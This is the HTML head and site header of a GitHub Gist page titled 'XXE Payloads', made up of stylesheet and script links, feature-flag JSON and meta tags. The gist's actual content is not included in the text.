

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471
body_size: 28449
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-14019852d837.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-6d0965b43add.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","action_yml_language_service","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_cli_public_preview","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_generate_thread_name_async","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_public_access_to_user_owned_spaces","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","custom_properties_split_properties_editing_page","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_report_error_react_apps_on_page","flex_cta_groups_mvp","global_nav_react","global_nav_react_feature_preview","global_nav_react_teams_settings_page","global_nav_repo_picker_debounce","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_memex","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_client_side_caching_cb","issues_react_extended_preheat_analytics","issues_react_hot_cache","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_turbo_cache_navigation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","prs_conversations_react_split","pull_request_files_virtualization_containment","react_quality_profiling","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","spark_prompt_secret_scanning","spark_server_connection_status","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-ff2c933fbe48.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-07d52a21fc2d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-de87864e6818.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-e2b301acbc0e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-ddabaa5df8f1.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-112a4ebf88e5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-2c8e697c6e8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-4652ae97a661.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-6fc930a63a4b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-4fa90b716172.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/74911-498f12492577.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-448038d8f9ef.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-31968346cf4c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78954-eeadcb8a29db.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-0fb6acf0f24b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-a43d6c1b55c4.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-278eb9af3a2e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-b492ee0e2c35.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-1a0f3d593ff0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-ee41c9313871.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-a9e16fb5ed13.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/15938-1bc2c363d5ed.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-36bdeb9f5eb6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-5ea4ccf72018.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c03c0d8e4fbe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/89708-97b7bb596019.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-08058b4d6d41.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/2608-450177e3aea5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-94f4e11ad43a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-302da6273821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-b339b65314c0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-8ca53539e04e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-09b60cb040de.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-b9a13cdd0074.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-cc4799be07b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-940585d2de86.js" defer="defer"></script>


  <title>XXE Payloads · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:0661a704-95b0-fc4c-0c11-9077dc3f77ee">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="DE3C:361504:5F40838:821EF27:69739016" data-pjax-transient="true"/><meta name="html-safe-nonce" content="dc0d60b07d7f4974776caaf70589ac80386728f6c5378ec9fd87e230eaefcaf7" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERTNDOjM2MTUwNDo1RjQwODM4OjgyMUVGMjc6Njk3MzkwMTYiLCJ2aXNpdG9yX2lkIjoiMzA4OTkyMzMwNzAwODY1OTQ3OCIsInJlZ2lvbl9lZGdlIjoiaWFkIiwicmVnaW9uX3JlbmRlciI6ImlhZCJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="0c7c5d3bb06ba45b62ee181788d6213eb1de95f4a1487ae2d602573fb2306cb5" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="XXE Payloads. GitHub Gist: instantly share code, notes, and snippets.">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/staaldraad/01415b990939494879b4?permalink_comment_id=3195471" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="XXE Payloads" /><meta name="twitter:description" content="XXE Payloads. GitHub Gist: instantly share code, notes, and snippets." />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="XXE Payloads. GitHub Gist: instantly share code, notes, and snippets." /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="XXE Payloads" /><meta property="og:url" content="https://gist.github.com/staaldraad/01415b990939494879b4" /><meta property="og:description" content="XXE Payloads. GitHub Gist: instantly share code, notes, and snippets." /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="a23c18c09861ef9e2b01cf8339389474e95236fbcd0ba58b6692e43174166640" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="11db81fa29d9c0cc06e1edce1a65a9d290233af282800834cf371831e6dfea11" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="f0b5e2d1da32de5a0b7bcfbc5ba007c93e8e63098fba29e1200efb674aa72e66" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/staaldraad.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="6fc3acd8abe8a5ec0c4bf4d09d9e27d14301112d">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.272733bb6899c5359cf5.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-0d26756c-a384-4d6d-bc0f-032c6422e009" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-0d26756c-a384-4d6d-bc0f-032c6422e009" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
